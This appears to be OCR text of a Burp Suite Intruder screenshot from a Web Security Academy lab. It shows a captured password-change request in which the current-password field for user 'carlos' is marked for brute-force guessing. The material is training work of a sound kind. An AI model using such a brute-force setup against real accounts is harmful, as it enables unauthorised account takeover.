 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a28006d03aac77e8006ee0300270014.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a28006d03aac77e8006ee0300270014.web-security-academy.net
3 Cookie: session=CQDoMdhZmR2DiOOUlj6Mgk6kdGcQ5MWE; session=Nl3ORphUZOZwWbkIdNu84HFFtPPAB0Pa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a28006d03aac77e8006ee0300270014.web-security-academy.net
11 Referer: https://0a28006d03aac77e8006ee0300270014.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§12345§&new-password-1=pass&new-password-2=pass1
We trying to bruteforce the password
Search 1 highlight Clear
1 payload position Length: 911
Event log (1) All issues (161) Memory: 319.6MB